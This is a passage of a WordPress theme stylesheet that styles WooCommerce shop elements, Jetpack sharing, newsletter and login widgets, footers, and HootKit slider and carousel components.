.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding-bottom: 1em;
}
.woocommerce-tabs h1,
.woocommerce-tabs h2,
.woocommerce-tabs h3,
.woocommerce-tabs h4,
.woocommerce-tabs h5,
.woocommerce-tabs h6 {
font-size: 1.33333333em;
}
.single-product .upsells.products > h2,
.single-product .related.products > h2,
.singular-page.woocommerce-cart .cross-sells > h2,
.singular-page.woocommerce-cart .cart_totals > h2 {
font-size: 1.33333333em;
} .woocommerce-account .entry-content,
.woocommerce-cart .entry-content,
.woocommerce-checkout .entry-content {
border-bottom: none;
}
.woocommerce-account #comments-template,
.woocommerce-cart #comments-template,
.woocommerce-checkout #comments-template {
display: none;
}
.woocommerce-account .sharedaddy,
.woocommerce-cart .sharedaddy,
.woocommerce-checkout .sharedaddy {
display: none;
}
.select2-container *:focus {
outline: thin dotted;
}
.woocommerce table.shop_table,
.woocommerce .woocommerce-customer-details address,
.select2-container--default .select2-selection--single {
border-radius: 0;
} .flex-viewport figure {
max-width: none;
}
.price del,
.woocommerce-grouped-product-list-item__price del {
opacity: 0.6;
filter: alpha(opacity=60);
}
.price ins,
.woocommerce-grouped-product-list-item__price ins {
text-decoration: none;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
margin: 0;
}
.wc-block-components-button[disabled] {
opacity: 0.5;
}
body.wordpress .wc-block-components-button {
-webkit-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-moz-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-o-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
}
.wc-block-components-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #000000;
color: #ffffff;
border: solid 1px #000000;
text-decoration: none;
}
.wc-block-components-button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background: #ffffff;
color: #000000;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
background: #ddd;
color: #666;
border: solid 1px #aaa;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
border-radius: 0;
} #payment.woocommerce-checkout-payment iframe {
margin: 0;
}  @media only screen and (max-width: 768px) {
.woocommerce.archive.plural ul.products:not(.elementor-grid) li.product,
.woocommerce-page.archive.plural ul.products:not(.elementor-grid) li.product {
width: 48%;
margin: 0 0 2.992em;
}
}
@media only screen and (max-width: 500px) {
.woocommerce-notices-wrapper .woocommerce-error,
.woocommerce-notices-wrapper .woocommerce-info,
.woocommerce-notices-wrapper .woocommerce-message {
text-align: center;
}
.woocommerce-notices-wrapper .woocommerce-error a,
.woocommerce-notices-wrapper .woocommerce-info a,
.woocommerce-notices-wrapper .woocommerce-message a {
display: block;
float: none;
}
} li a.empty-wpmenucart-visible span.amount {
display: none !important;
}  .infinite-scroll .hoot-jetpack-style .pagination.loop-pagination,
.infinite-scroll .hoot-jetpack-style .pagination.navigation {
display: none;
}
.hoot-jetpack-style #infinite-handle {
clear: both;
}
.hoot-jetpack-style #infinite-handle span {
padding: 6px 23px 8px;
font-size: 0.8em;
line-height: 1.8em;
border: solid 1px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
}
.hoot-jetpack-style #infinite-handle span button {
text-transform: uppercase;
} .infinite-scroll.woocommerce #infinite-handle {
display: none !important;
}
.infinite-scroll .woocommerce-pagination {
display: block;
} .hoot-jetpack-style .entry-content .sharedaddy {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.hoot-jetpack-style .entry-content .sharedaddy > div {
margin-top: 1.66666667em;
}
.hoot-jetpack-style div.product .sharedaddy > div {
margin-top: 1.66666667em;
}
.hoot-jetpack-style .frontpage-area .entry-content .sharedaddy {
display: none;
}
.hoot-jetpack-style .sharedaddy .sd-title {
font-family: inherit;
text-transform: uppercase;
opacity: 0.7;
filter: alpha(opacity=70);
margin-bottom: 0;
}
.hoot-jetpack-style .sharedaddy .sd-title:before {
display: none;
}
.hoot-jetpack-style .sd-content ul li {
display: inline-block;
}
.hoot-jetpack-style .sd-content ul li iframe {
margin: 0;
} .content-block-text .sharedaddy {
display: none;
} .hoot-jetpack-style .contact-form.commentsblock label {
font-weight: normal;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label {
text-transform: uppercase;
font-weight: bold;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label span {
color: #af2c20;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label + .clear-form {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label + .clear-form {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit {
clear: both;
float: none;
width: 100%;
margin: 0;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit:after {
content: "";
display: table;
clear: both;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit:after {
content: "";
display: table;
clear: both;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit input {
width: auto;
} @media only screen and (max-width: 969px) {
.hoot-jetpack-style .contact-form.commentsblock > div,
.hoot-jetpack-style .contact-form.commentsblock > div:last-of-type {
width: 100%;
float: none;
margin-right: 0;
}
} .so-panel.widget {
margin-top: 0;
} .elementor p,
.elementor h1,
.elementor h2,
.elementor h3,
.elementor h4,
.elementor h5,
.elementor h6,
.elementor .title {
margin-top: 0;
}
.elementor-page #main > #loop-meta .loop-meta,
.elementor-page #content #loop-meta {
display: var(--page-title-display);
}
.elementor-page .main > #loop-meta.loop-meta-staticbg,
.elementor-page .main > #loop-meta.loop-meta-parallax {
border-top: solid 1px rgba(255, 255, 255, 0);
}  .widget_mailpoet_form {
padding: 25px;
background: rgba(0, 0, 0, 0.14);
}
.widget_mailpoet_form .widget-title {
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
text-align: center;
}
.widget_mailpoet_form .widget-title span {
background: none !important;
color: inherit !important;
}
.widget_mailpoet_form .widget-title span:after {
border: none;
}
.widget_mailpoet_form .mailpoet_form {
margin: 0;
}
.widget_mailpoet_form .mailpoet_paragraph {
margin: 10px 0;
}
.widget_mailpoet_form .mailpoet_text {
width: 100% !important;
}
.widget_mailpoet_form .mailpoet_submit {
margin: 0 auto;
display: block;
}
.widget_mailpoet_form .mailpoet_message p {
margin-bottom: 0;
} .widget_newsletterwidget,
.widget_newsletterwidgetminimal {
padding: 20px;
background: rgba(0, 0, 0, 0.14);
text-align: center;
}
.widget_newsletterwidget .widget-title,
.widget_newsletterwidgetminimal .widget-title {
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
.widget_newsletterwidget .widget-title span:after,
.widget_newsletterwidgetminimal .widget-title span:after {
border: none;
}
.widget_newsletterwidget label,
.widget_newsletterwidgetminimal label {
margin: 0 0 3px 2px;
}
.widget_newsletterwidget input.tnp-submit[type=submit],
.widget_newsletterwidgetminimal input.tnp-submit[type=submit] {
margin: 0 auto;
}
.widget_newsletterwidget input[type=text],
.widget_newsletterwidgetminimal input[type=text],
.widget_newsletterwidget input[type=email],
.widget_newsletterwidgetminimal input[type=email],
.widget_newsletterwidget select,
.widget_newsletterwidgetminimal select,
.widget_newsletterwidget input[type=text]:focus,
.widget_newsletterwidgetminimal input[type=text]:focus,
.widget_newsletterwidget input[type=email]:focus,
.widget_newsletterwidgetminimal input[type=email]:focus,
.widget_newsletterwidget select:focus,
.widget_newsletterwidgetminimal select:focus {
background: #fff;
border: solid 1px rgba(0, 0, 0, 0.15);
color: inherit;
}
.widget_newsletterwidget input[type="checkbox"],
.widget_newsletterwidgetminimal input[type="checkbox"] {
position: relative;
top: 2px;
}
.widget_newsletterwidget form,
.widget_newsletterwidgetminimal form {
margin-bottom: 0;
}
.widget_newsletterwidget .tnp-field:last-child,
.widget_newsletterwidgetminimal .tnp-field:last-child {
margin-bottom: 0;
}
.tnp-widget {
text-align: left;
margin-top: 10px;
}
.tnp-widget-minimal {
margin: 10px 0;
}
.tnp-widget-minimal input.tnp-email {
margin-bottom: 10px;
}  .woo-login-popup-sc-left {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .lrm-user-modal-container .lrm-switcher a {
color: #555;
background: rgba(0, 0, 0, 0.2);
}
.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form input[type=submit] {
background: #000000;
color: #ffffff;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
}
.lrm-form a.button:hover,
.lrm-form button:hover,
.lrm-form button[type=submit]:hover,
.lrm-form #buddypress input[type=submit]:hover,
.lrm-form input[type=submit]:hover {
-webkit-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
}
.lrm-font-svg .lrm-form .hide-password,
.lrm-font-svg .lrm-form .lrm-ficon-eye {
padding-top: 10px;
padding-bottom: 10px;
}
.lrm-col {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .widget_breadcrumb_navxt {
line-height: 1.73333333em;
}
.widget_breadcrumb_navxt .widget-title {
margin-right: 5px;
}
.widget_breadcrumb_navxt .widget-title,
.widget_breadcrumb_navxt .breadcrumbs {
display: inline-block;
}
.widget_breadcrumb_navxt .breadcrumbs > span {
margin: 0 0.5em;
padding: 0.5em 0;
display: inline-block;
}
.widget_breadcrumb_navxt .breadcrumbs > span:first-child {
margin-left: 0;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-child {
margin-right: 0;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
margin-right: 1.1em;
padding-left: 0.75em;
padding-right: 0.3em;
background: #000000;
color: #ffffff;
position: relative;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
content: '';
display: block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-top: 1.36666667em solid transparent;
border-bottom: 1.36666667em solid transparent;
border-left: 1.1em solid #000000;
right: -1.1em;
height: 1px;
right: calc(-1.1em + 0.5px);
} #buddypress.alignwide {
margin-left: 0;
margin-right: 0;
} .pll-parent-menu-item img {
vertical-align: unset;
} .mega-menu-hoot-primary-menu .menu-primary > .menu-toggle {
display: none;
}  body.wp-megamenu #branding {
display: table-cell;
}
@media only screen and (max-width: 969px) {
body.wp-megamenu #branding {
display: block;
}
} div#submit.forminator-field {
background: none;
color: inherit;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
} #main .entry-the-content .tribe-events-l-container {
padding: 0;
}
.tribe-common li,
.tribe-common ol,
.tribe-common ul,
.tribe-theme-genesis .tribe-common ol,
.tribe-theme-genesis .tribe-common ul {
margin: 0;
padding: 0;
}
.tribe-common ol > li,
.tribe-common ul > li {
list-style-type: none;
}  .sub-footer {
background: rgba(0, 0, 0, 0.04);
border-top: solid 1px rgba(0, 0, 0, 0.33);
line-height: 1.73333333em;
text-align: center;
}
.sub-footer .widget {
margin: 1.66666667em 0;
} .footer {
border-top: solid 4px rgba(0, 0, 0, 0.14);
padding: 10px 0 5px;
line-height: 1.73333333em;
}
.footer a:not(input):not(.button) {
color: inherit;
}
.footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.footer p {
margin: 1em 0;
}
.footer .footer-column {
min-height: 1em;
}
.footer .hgrid-span-12.footer-column {
text-align: center;
}
.footer .nowidget {
display: none;
}
.footer .widget {
margin: 30px 0;
}
.sub-footer .widget-title,
.footer .widget-title {
font-size: inherit;
font-family: inherit;
font-weight: normal;
text-transform: uppercase;
text-align: center;
padding: 4px 7px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
} .post-footer {
border-top: solid 1px rgba(0, 0, 0, 0.33);
text-align: center;
padding: 0.66666667em 0;
font-style: italic;
font-family: Georgia, "Times New Roman", Times, serif;
color: #888888;
}
.post-footer a {
color: inherit;
} @media only screen and (max-width: 969px) {
.footer-column + .footer-column .widget:first-child {
margin-top: 0;
}
}.lSSlideOuter {
position: relative;
}
.lightSlider {
height: 0;
overflow: hidden; -webkit-transition: height 0.8s linear;
-moz-transition: height 0.8s linear;
-o-transition: height 0.8s linear;
transition: height 0.8s linear;
}
.lightSlider .style-light {
color: #ffffff;
}
.lightSlider .style-light h1,
.lightSlider .style-light h2,
.lightSlider .style-light h3,
.lightSlider .style-light h4,
.lightSlider .style-light h5,
.lightSlider .style-light h6,
.lightSlider .style-light a {
color: inherit;
}
.lightSlider .style-dark {
color: #333333;
}
.lightSlider .style-dark h1,
.lightSlider .style-dark h2,
.lightSlider .style-dark h3,
.lightSlider .style-dark h4,
.lightSlider .style-dark h5,
.lightSlider .style-dark h6 {
color: #444444;
}
.lightSlider .style-light-on-dark .hootkitslide-text {
padding: 10px 12px 10px 18px;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.lightSlider .style-light-on-dark .hootkitslide-text h1,
.lightSlider .style-light-on-dark .hootkitslide-text h2,
.lightSlider .style-light-on-dark .hootkitslide-text h3,
.lightSlider .style-light-on-dark .hootkitslide-text h4,
.lightSlider .style-light-on-dark .hootkitslide-text h5,
.lightSlider .style-light-on-dark .hootkitslide-text h6,
.lightSlider .style-light-on-dark .hootkitslide-text a {
color: inherit;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button {
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
margin: 0;
padding: 2px 15px;
display: block;
border: none;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button:hover {
color: #ffffff;
background: #000000;
}
.lightSlider .style-dark-on-light .hootkitslide-text {
padding: 10px 12px 10px 18px;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.lightSlider .style-dark-on-light .hootkitslide-text h1,
.lightSlider .style-dark-on-light .hootkitslide-text h2,
.lightSlider .style-dark-on-light .hootkitslide-text h3,
.lightSlider .style-dark-on-light .hootkitslide-text h4,
.lightSlider .style-dark-on-light .hootkitslide-text h5,
.lightSlider .style-dark-on-light .hootkitslide-text h6 {
color: #444444;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button {
color: #333333;
background: rgba(255, 255, 255, 0.7);
margin: 0;
padding: 2px 15px;
display: block;
border: none;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button:hover {
color: #333333;
background: #ffffff;
}
.lightSlider .hootkitslide-head,
.lightSlider .hootkitslide-text {
margin: 2px 0;
}
.lightSlider .wrap-light-on-dark .hootkitslide-head,
.lightSlider .wrap-dark-on-light .hootkitslide-head {
color: #ffffff;
background: #000000;
padding: 10px 12px 10px 18px;
}
.lightSlider li.lightSlide {
padding: 0;
margin: 0;
}
ul.lightSlider,
#page-wrapper ul.lightSlider {
margin: 0;
list-style: none;
}
.lSAction > a {
background-image: none;
opacity: 1;
filter: alpha(opacity=100);
z-index: 101;
top: 0;
bottom: 0;
height: auto;
margin: 0;
display: none;
color: #444;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.lSAction > a:after {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-style: normal;
text-decoration: inherit;
speak: none;
-webkit-font-smoothing: antialiased;
vertical-align: middle;
position: absolute;
top: 45%;
font-size: 40px;
}
.lSAction > .lSPrev {
left: 0;
}
.lSAction > .lSPrev:after {
content: "\f104";
left: 6px;
}
.lSAction > .lSNext {
right: 0;
}
.lSAction > .lSNext:after {
content: "\f105";
right: 6px;
}
.lSAction > a:hover {
background-color: rgba(255, 255, 255, 0.5);
}
div.lSAction > a.lSNext,
div.lSAction > a.lSPrev,
div.lSAction > a.lSNext:hover,
div.lSAction > a.lSPrev:hover {
text-decoration: none;
}
.lSSlideWrapper:hover .lSAction > a {
display: block;
}
.lSPager {
position: absolute;
left: 0;
right: 0;
bottom: 10px;
}
.lSPager,
.lSPager li,
.lSPager a {
line-height: 10px;
}
.lSSlideOuter ul.lSPager.lSpg {
margin-top: 0 !important;
list-style: none outside none;
}
.lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px 5px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
width: 23px;
height: 8px;
border: solid 1px;
background: none;
}
.lSSlideOuter ul.lSPager.lSpg > li:hover a,
.lSSlideOuter ul.lSPager.lSpg > li.active a {
background-color: #000000;
}
.hidearrows .lSSlideOuter .lSAction {
display: none !important;
}
.hidebullets .lSSlideOuter .lSPager {
display: none !important;
} @media only screen and (max-width: 969px) {
.lightSlider .style-light {
background: rgba(0, 0, 0, 0.6);
padding: 10px 15px;
}
.lightSlider .style-dark {
background: rgba(255, 255, 255, 0.7);
padding: 10px 15px;
}
.lSPager {
position: static;
}
.lSSlideOuter ul.lSPager.lSpg > li {
padding: 10px 10px 0 10px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
width: 30px;
height: 15px;
}
} .hootkitslider-widget {
margin: 0 auto;
}
.hootkitslide {
cursor: -webkit-grab;
cursor: -moz-grabbing;
cursor: grab;
position: relative;
}
.hootkitslide img {
width: 100%;
}
.hootkitslide-content {
position: absolute;
bottom: 10%;
left: 0;
margin: 0 50px;
max-width: 480px;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
font-size: 1.46666667em;
margin: 2px 0;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6,
.hootkitslide-caption p,
.hootkitslide-caption a,
.hootkitslide-caption div,
.hootkitslide-caption span {
color: inherit;
}
.hootkitslide-caption a {
display: block;
}
.hootkitslide-caption p {
margin: 2px 0;
}
.hootkitslide-button {
margin-top: 15px;
}
@media only screen and (min-width: 970px) {
.slider-style2 .hootkitslide img {
width: 97%;
margin: 0 auto;
display: block;
}
.slider-style2 .lSSlideWrapper {
max-width: 80%;
position: relative;
left: 10%;
overflow: visible;
}
.slider-style2 .lSAction > a {
display: block;
top: 50%;
bottom: auto;
width: 50px;
height: 50px;
margin-top: -25px;
text-align: center;
}
.slider-style2 .lSAction > a {
background: #000000;
color: #ffffff;
border: solid 1px #000000;
}
.slider-style2 .lSAction > a:hover {
background: #ffffff;
color: #000000;
}
.slider-style2 .lSAction > a:after {
position: static;
line-height: 50px;
}
.slider-style2 .lSAction > .lSPrev {
left: -1.5%;
margin-left: -62px;
}
.slider-style2 .lSAction > .lSNext {
right: -1.5%;
margin-right: -62px;
}
.slider-style2 .hootkitslide-content {
left: 0;
right: 0;
margin: 0 auto;
width: 90%;
max-width: 600px;
text-align: center;
}
.slider-style2 .lslide.active .hootkitslide-content {
bottom: 25px;
} li.hootkitslide {
overflow: hidden;
}
.slider-style1 .hootkitslide-content {
-webkit-transition: left 0.5s ease-in;
-moz-transition: left 0.5s ease-in;
-o-transition: left 0.5s ease-in;
transition: left 0.5s ease-in;
left: -800px;
}
.slider-style1 .lslide.active .hootkitslide-content {
left: 0;
}
.slider-style2 .hootkitslide-content {
-webkit-transition: bottom 0.5s ease-in;
-moz-transition: bottom 0.5s ease-in;
-o-transition: bottom 0.5s ease-in;
transition: bottom 0.5s ease-in;
bottom: -100%;
}
.slider-style2 .lslide.active .hootkitslide-content {
bottom: 25px;
}
}  .hootkitcarousel-widget {
margin: 0 auto;
}
.hootkitcarousel-widget .lightSlider.fixedheight {
height: auto !important;
}
.hootkitcarousel-widget .lSPager {
position: static;
}
.hootkitcarousel {
cursor: -webkit-grab;
cursor: -moz-grabbing;
cursor: grab;
}
.hootkitcarousel-slide {
margin: 0 8px;
}
.singleSlideView .hootkitcarousel-slide {
margin: 0;
}
.hootkitcarousel-imgbox {
text-align: center;
}
.hootkitcarousel-imgbox + .hootkitcarousel-content {
padding-top: 1em;
}
.hootkitcarousel-content {
padding: 5px 10px 10px;
text-align: center;
}
.hootkitcarousel-content h1,
.hootkitcarousel-content h2,
.hootkitcarousel-content h3,
.hootkitcarousel-content h4,
.hootkitcarousel-content h5,
.hootkitcarousel-content h6 {
font-size: 1.2em;
margin: 0.33333333em 0;
}
.hootkitcarousel-content p {
margin: 0.33333333em 0;
}
.hootkitcarousel-content p:last-child {
margin-bottom: 0;
}
.hootkitcarousel-content .hootkitcarousel-title {
margin: 0;
}
.hootkitcarousel-title {
margin-top: 0;
}
.hootkitcarousel-title a {
color: inherit;
display: block;
}
.hootkitcarousel-subtitle .entry-byline {
margin: 3px 0 0 0;
font-size: 1em;
}
.hootkitcarousel-subtitle + .hootkitcarousel-text {
margin-top: 2px;
}
.hootkitcarousel-link {
display: block;
}  .hootkitslider-productcarousel .hootkitcarousel-content .star-rating {
margin-right: auto;
margin-left: auto;
}
div.productcarousel-product-rating {
padding: 1px 0 0;
background: none;
} .verticalcarousel-widget {
margin: 0 auto;
}
.verticalcarousel-style1 .verticalcarousel {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.verticalcarousel-style1 .verticalcarousel-img {
flex-shrink: 0;
margin-right: 20px;
}
.verticalcarousel-style2 .verticalcarousel-content {
position: absolute;
bottom: 10px;
left: 10px;
right: 10px;
color: #ffffff;
}
.verticalcarousel-style2 .verticalcarousel-title {
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.verticalcarousel-style2 .verticalcarousel-title a,
.verticalcarousel-style2 .verticalcarousel-title a:hover {
color: inherit;
}
.verticalcarousel-style2 .verticalcarousel-content .verticalcarousel-title {
font-size: 1em;
}
.verticalcarousel-style2 .verticalcarousel-subtitle .entry-byline {
padding: 0;
margin: 0;
text-transform: none;
color: inherit;
}
.verticalcarousel {
position: relative;
overflow: hidden;
}
.verticalcarousel-img {
position: relative;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
}
.verticalcarousel-gradient {
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.verticalcarousel-img > div,
.verticalcarousel-imglink {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.verticalcarousel-content .verticalcarousel-title {
font-size: inherit;
}
.verticalcarousel-title {
margin: 0;
}
.verticalcarousel-title a {
color: inherit;
}
.verticalcarousel-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.lightSliderVertical .lSAction {
position: relative;
}
.lightSliderVertical .widget-title-wrap .lSAction {
text-align: right;
}
.lightSliderVertical .widget-title-wrap .lSAction > a {
position: relative;
display: inline-block;
left: 0;
right: 0;
text-align: left;
float: left;
margin-left: 3px;
}
.lightSliderVertical .lSAction > a {
display: block;
width: 25px;
height: 23px;
background: #f0f0f0;
color: #444;
}
.lightSliderVertical .lSAction > a:hover {
background: #e0e0e0;
color: #000;
}
.lightSliderVertical .lSAction > a:after {
font-size: 20px;
line-height: 23px;
left: auto;
right: auto;
top: auto;
width: 25px;
text-align: center;
}
.lightSliderVertical .lSAction > .lSPrev {
left: auto;
right: 27px;
}
.lightSliderVertical .lSAction > .lSPrev:after {
content: "\f106";
}
.lightSliderVertical .lSAction > .lSNext:after {
content: "\f107";
top: 1px;
} .verticalcarousel-style1 .verticalcarousel {
background: rgba(0, 0, 0, 0.04);
align-items: center;
}
.verticalcarousel-style1 .verticalcarousel-content {
padding: 10px 10px 10px 0;
}  .hk-woo-products .verticalcarousel-subtitle + .verticalcarousel-text {
margin-top: 2px;
}
.hk-woo-products .verticalcarousel-gradient {
display: none;
}
.hk-woo-products.verticalcarousel-style2 .verticalcarousel-content {
bottom: 0;
left: 0;
right: 0;
padding: 10px;
text-align: center;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.hk-woo-products.verticalcarousel-style2 .verticalcarousel-content .star-rating {
margin-right: auto;
margin-left: auto;
}
div.verticalcarousel-product-rating {
padding: 1px 0 0;
background: none;
} @media only screen and (max-width: 969px) {
.hootkitslide-content {
position: relative;
margin: 0;
max-width: none;
}
.hootkitslide-caption {
text-align: center;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
margin: 0;
}
.hootkitslide-caption p {
margin: 0;
}
a.hootkitslide-button.button {
display: block;
margin: 0;
text-align: center;
}
} .widget .viewall {
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
}
.widget .viewall a {
padding: 3px 5px;
color: #aaa;
background: #fff;
}
.widget .viewall a:hover {
color: #000000;
background: #ffffff;
}
.widget .viewall-bottom {
margin-top: 5px;
}
.widget .viewall-top {
margin-bottom: 5px;
}
.widget .widget-title-wrap {
margin: 25px 0 15px;
margin-top: 0;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: flex-end;
align-items: center;
}
.widget .widget-title-wrap .widget-title {
flex-grow: 1;
margin: 0;
}
.widget .widget-title-wrap .viewall-top {
flex-shrink: 0;
margin: 0 0 0 3px;
}
.widget .view-all {
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
}
.widget .view-all a {
padding: 3px 5px;
color: #aaa;
}
.widget .view-all a:hover {
color: #000000;
}
.widget .view-all-bottom {
margin-top: 5px;
}
.widget .view-all-top {
margin-bottom: 5px;
}
.widget .view-all-top.view-all-withtitle {
position: absolute;
top: 0.75em;
right: 0;
margin-bottom: 0;
}
.sidebar .view-all-top.view-all-withtitle a,
.sub-footer .view-all-top.view-all-withtitle a,
.footer .view-all-top.view-all-withtitle a,
.sidebar .view-all-top.view-all-withtitle a:hover,
.sub-footer .view-all-top.view-all-withtitle a:hover,
.footer .view-all-top.view-all-withtitle a:hover {
color: #ffffff;
} .topborder-line:before {
content: "\00a0";
display: block;
font: 0/0 a;
border-top: solid 1px rgba(0, 0, 0, 0.33);
margin-bottom: 45px;
}
.bottomborder-line:after {
content: "\00a0";
display: block;
font: 0/0 a;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
margin-top: 45px;
}
.topborder-shadow:before {
content: "\00a0";
display: block;
font: 0/0 a;
height: 2px;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
margin-bottom: 45px;
}
.bottomborder-shadow:after {
